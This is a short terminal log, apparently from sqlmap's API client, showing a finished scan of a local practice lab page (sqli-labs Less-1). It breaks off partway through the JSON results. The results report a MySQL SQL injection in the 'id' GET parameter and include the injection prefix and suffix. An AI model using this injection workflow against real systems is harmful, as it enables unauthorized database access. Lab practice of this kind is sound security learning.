 api (ae61849578539449)> list
[15:07:37] [DEBUG] Calling 'http://127.0.0.1:8775/admin/list'
{
    "tasks": {
        "ae61849578539449": "terminated"
    },
    "tasks_num": 1,
    "success": true
}
api (ae61849578539449)> status
[15:07:48] [DEBUG] Calling 'http://127.0.0.1:8775/scan/ae61849578539449/status'
{
    "status": "terminated",
    "returncode": 0,
    "success": true
}
api (ae61849578539449)> data
[15:07:57] [DEBUG] Calling 'http://127.0.0.1:8775/scan/ae61849578539449/data'
{
    "data": [
        {
            "status": 1,
            "type": 0,
            "value": {
                "url": "http://192.168.19.128:8081/Less-1/",
                "query": "id=1",
                "data": null
            }
        },
        {
            "status": 1,
            "type": 1,
            "value": [
                {
                    "dbms": "MySQL",
                    "suffix": " AND '[RANDSTR]'='[RANDSTR]",
                    "clause": [
                        1,
                        8,
                        9
                    ],
                    "notes": [],
                    "ptype": 2,
                    "dbms_version": [
                        ">= 5.5"
                    ],
                    "prefix": "'",
                    "place": "GET",